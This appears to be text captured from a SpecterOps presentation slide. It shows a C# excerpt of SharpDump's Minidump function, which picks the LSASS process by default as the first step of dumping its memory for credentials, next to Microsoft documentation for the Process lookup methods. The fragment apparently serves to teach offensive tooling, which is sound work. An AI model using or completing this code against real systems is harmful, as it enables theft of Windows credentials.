 SharpDump
public static void Minidump(int pid = -1)
{
IntPtr targetProcessHandle = IntPtr.Zero;
uint targetProcessId = 0;
Process targetProcess = null;
if (pid == -1)
{
Process[] processes = Process.GetProcessesByName("lsass");
targetProcess = processes[0];
}
else
{
try
{
targetProcess = Process.GetProcessById(pid);
}
catch (Exception ex)
{
// often errors if we can't get a handle to LSASS
Console.WriteLine(String.Format("\n[X]Exception: {0}\n", ex.Message));
return;
}
}
Process.GetProcessesByName Method
Namespace: System.Diagnostics
Assembly: System.dll
Creates an array of new Process components and associates them with the existing process resources that all share the
specified process name.
Process.GetProcessById Method
Namespace: System.Diagnostics
Assembly: System.dll
Creates a new Process component, and associates it with the existing process resource that you specify.
SPECTEROPS
-17-